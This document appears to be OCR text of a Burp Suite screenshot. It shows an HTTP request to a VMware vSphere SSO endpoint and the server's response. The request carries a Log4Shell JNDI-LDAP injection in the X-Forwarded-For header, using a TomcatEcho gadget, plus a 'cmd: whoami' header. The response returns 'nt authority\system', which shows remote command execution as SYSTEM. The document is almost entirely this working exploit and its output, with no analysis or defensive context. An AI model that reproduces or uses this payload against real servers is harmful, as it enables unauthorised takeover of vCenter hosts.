 Request
Pretty Raw \n Actions
1 GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1
2 Host: 192.168.121.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 cmd: whoami
9 X-Forwarded-For: ${jndi:ldap:// /TomcatBypass/TomcatEcho}
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Fri, 02 Sep 2022 07:18:04 GMT
3 Connection: close
4 Content-Length: 42
5
6 nt authority\system
7 nt authority\system
8